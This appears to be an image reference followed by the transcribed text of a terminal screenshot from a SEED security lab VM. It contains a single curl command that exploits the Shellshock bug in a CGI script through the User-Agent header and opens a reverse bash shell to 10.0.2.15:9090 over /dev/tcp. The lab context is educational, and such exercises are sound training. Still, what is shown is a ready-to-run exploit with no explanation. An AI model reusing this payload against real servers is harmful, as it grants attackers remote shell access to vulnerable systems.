 Terminal
[02/06/21]seed@VM:~$ curl -A "() { echo This is Sudhars
an;}; echo Content_type: text/plain; echo; /bin/bash -i
 > /dev/tcp/10.0.2.15/9090 0<&1 2>&1" http://0.0.0.0/cg
i-bin/myprog.cgi